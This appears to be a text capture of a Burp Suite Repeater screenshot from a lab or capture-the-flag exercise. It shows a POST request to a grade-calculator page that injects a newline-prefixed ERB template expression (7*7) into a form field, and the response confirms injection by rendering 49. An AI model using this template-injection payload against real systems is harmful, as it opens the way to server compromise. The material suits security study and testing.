 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 191
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=test%0a<%25=7*7%25>&grade1=10&weight1=100&category2=N%2FA&grade2=0&weight2=0&
category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&
weight5=0
Response
Pretty Raw Hex Render \n
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100,
and their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 10%<p>
test
123 49: 10%
</p>